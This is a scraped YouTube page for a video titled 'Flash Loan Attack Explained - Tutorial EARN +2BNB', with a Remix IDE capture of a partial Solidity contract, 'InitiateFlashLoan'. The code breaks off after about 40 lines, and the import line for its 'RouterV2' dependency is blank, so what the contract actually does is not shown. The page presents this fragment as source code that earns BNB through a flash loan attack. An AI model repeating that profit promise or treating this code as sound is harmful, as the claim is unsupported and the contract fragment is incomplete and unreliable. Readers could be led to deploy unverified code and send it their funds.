 YouTube AU
flash loans attacks
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
SOLIDITY COMPILER
Home
InitiateFlashLoan.sol
2 tabs
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile InitiateFlashLoan.sol
CONTRACT
InitiateFlashLoan (InitiateFlashLoan.so
Publish on Swarm
Publish on Ipfs
Compilation Details
ABI Bytecode
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.sol";
10
11 // Router
12 import
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
0 listen on network Search with transaction hash or address
remix (run remix.help() for more info)
>
3:13 / 9:34
CC
#crypto #bitcoin #cryptocurrency
Flash Loan Attack Explained - Tutorial 🔥 EARN +2BNB - Source Code - UPDATED!
1,815 views • Jun 17, 2021
LIKE DISLIKE SHARE SAVE
Crypto Academy
55 subscribers
SUBSCRIBE